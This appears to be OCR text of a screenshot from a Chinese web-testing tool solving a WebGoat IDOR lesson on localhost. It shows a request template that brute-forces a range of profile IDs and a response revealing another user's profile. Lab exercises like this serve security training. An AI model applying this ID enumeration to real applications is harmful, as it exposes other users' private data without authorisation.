 发送请求 强制 HTTPS 历史 爆破示例 生成 Yaml 模板
Request 数据包扫描 美化 热加载 构造请求
1 GET /WebGoat/IDOR/profile/{{int(2342386-2342400)}} HTTP/1.1
2 Host ? : 127.0.0.1:8080
爆破 userId
3 sec-ch-ua-mobile: ?0
4 Referer: http://127.0.0.1:8080/WebGoat/start.mvc?username=zwy20040219
5 Accept-Language: zh-CN,zh;q=0.9
6 sec-ch-ua: "Google Chrome";v="131", "Chromium";v="131", "Not_A Brand";v="24"
7 Cookie: JSESSIONID=TLqMy0n-7pkbCWY0_ScbzNsBJ16a3nNrwejkVfiK;
hijack_cookie=4166248199673680362-1737348692795
8 sec-ch-ua-platform: "Windows"
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Dest: empty
11 X-Requested-With: XMLHttpRequest
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36
13 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
14 Accept-Encoding: gzip, deflate, br, zstd
15 Accept: */*
16 Sec-Fetch-Mode: cors
17
18
Responses 成功[15] 失败[0]
请求 Method 状态 响应大小 延迟(ms) 操作
1 GET 200 187 11
2 GET 200 187 9
3 GET 200 251 13
4 GET 200 187 12
5 GET 200 187 28
快速预览 请求 响应 提取数据 美化 编码
1 HTTP/1.1 200 OK
2 Connection: keep-alive
3 Content-Type: application/json
4 Date: Mon, 20 Jan 2025 05:18:09 GMT
5 Content-Length: 251
6
7 {
8 "lessonCompleted" : true,
9 "feedback" : "Well done, you found someone else's profile",
10 "output" : "{role=3, color=brown, size=large, name=Buffalo Bill,
userId=2342388}",
11 "assignment" : "IDORViewOtherProfile",
12 "attemptWasMade" : true
13 }